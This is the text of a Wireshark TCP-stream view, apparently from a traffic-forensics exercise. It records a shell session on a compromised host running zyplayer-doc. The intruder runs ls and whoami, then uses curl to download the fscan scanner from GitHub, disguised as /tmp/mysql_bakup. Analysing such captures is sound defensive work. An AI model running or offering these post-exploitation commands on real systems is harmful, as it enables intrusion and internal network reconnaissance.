 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.cap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$
ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$
whoami
whoami
web
web@8209ad3c853c:/app$
curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
web@8209ad3c853c:/app$
ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$
file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$
26 客户端 分组, 5 服务器 分组, 10 turn(s).
整个对话 (919 bytes) 显示为 ASCII No delta times 流 1611
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助